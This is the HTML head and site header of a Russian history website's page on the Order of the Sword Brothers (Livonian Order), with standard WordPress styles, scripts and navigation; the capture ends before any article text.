

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ageiron.ru/epoha-ryitsarey/orden-mechenostsev-livonskiy-orden
body_size: 23221
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/favicon.ico" type="images/x-icon" />	
		
	 
			<link rel="canonical" href="https://ageiron.ru/epoha-ryitsarey/orden-mechenostsev-livonskiy-orden" />
			<meta name="description" content="Железный век. Мировая история" />
			<meta property="og:title" content="Орден Меченосцев (Ливонский орден)"/>
			<meta property="og:description" content="" />
			<meta property="og:image" content="https://ageiron.ru/wp-content/uploads/2013/08/mechenostsev.png" />
			<meta property="og:url" content="https://ageiron.ru/epoha-ryitsarey/orden-mechenostsev-livonskiy-orden" />
			<meta property="og:type" content="article" />
			<meta property="article:published_time" content="19/08/2013" />
			<meta property="article:modified_time" content="28/06/2021" />
			
	
    <title>  Орден Меченосцев (Ливонский орден) | Железный век</title>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<link href="/template/style.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/template/css/lightbox.css">	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Железный век &raquo; Лента комментариев к &laquo;Орден Меченосцев (Ливонский орден)&raquo;" href="https://ageiron.ru/epoha-ryitsarey/orden-mechenostsev-livonskiy-orden/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ageiron.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://ageiron.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://ageiron.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://ageiron.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://ageiron.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://ageiron.ru/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ageiron.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.7.4" id="jquery-core-js"></script>
<link rel="canonical" href="https://ageiron.ru/epoha-ryitsarey/orden-mechenostsev-livonskiy-orden" />
<link rel='shortlink' href='https://ageiron.ru/?p=1134' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>
<body data-rsssl=1 id="top">


<div class="wrapper">
	<div class="header">
		<div class="container flexcol" style="">
			<div class="logo bannereffect">
				<a href="/" title="Железный век">
				<div class="logo_m">Железный век</div>
				<div class="logo_s">История человечества</div>
				</a>
			</div>
			<div class="menu">
				<a href="/" title="сайт об истории человечества">Главная</a>
				<a href="https://ageiron.ru/epoha-ryitsarey/" title="Эпоха рыцарей">Эпоха рыцарей</a>
				<a href="https://ageiron.ru/byit-proshlogo/" title="Быт людей прошлого">Быт прошлого</a>
				<a href="https://ageiron.ru/armii-i-soldatyi/" title="Армии и солдаты">Армии и солдаты</a>
				<a href="https://ageiron.ru/istoriya-kostyuma/" title="История костюма">История костюма</a>
				<a href="https://ageiron.ru/sagi-i-balladyi/" title="Саги и баллады">Саги и баллады</a>
				<a href="https://ageiron.ru/mif-ili-byil/" title="Миф или быль?">Миф или быль?</a>
			</div>
			
			<div class="catmenu bannereffect mobilNo">
			<a href="#" data-toggle="modal" data-target="#menustar">
				<img src="/images/ham.png" alt="" style="display:inline; padding-right:0em; margin-top:-3px;">	Навигация				
			</a>
			</div>
			
			
			
			<div class="contact">
				Для аудитории 16+
				<div class="" style="">
					<a href="mailto:" class="" style=""><img src="/images/mail.png"></a>
					<a href="/sitemap/" class="" style=""><img src="/images/map.png"></a>
					<a href="#" data-toggle="modal" data-target="#popsearch"><img src="/images/search.png"></a>
				</div>
			</div>
		</div>
	</div>
<div class="body">
	
